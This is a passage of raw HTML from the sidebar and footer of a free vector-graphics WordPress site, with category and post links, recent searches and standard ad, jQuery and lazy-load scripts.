href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links page-navigation clearfix"></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (355729)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215450)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181288)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169117)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162857)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/christmas%20">christmas </a></li><li><a href="https://www.vector-eps.com/search/shopping%20cart">shopping cart</a></li><li><a href="https://www.vector-eps.com/search/corporate%2Bbusiness%2Bcards">corporate+business+cards</a></li><li><a href="https://www.vector-eps.com/search/Poster">Poster</a></li><li><a href="https://www.vector-eps.com/search/BUTTERFLY">BUTTERFLY</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> </body></html>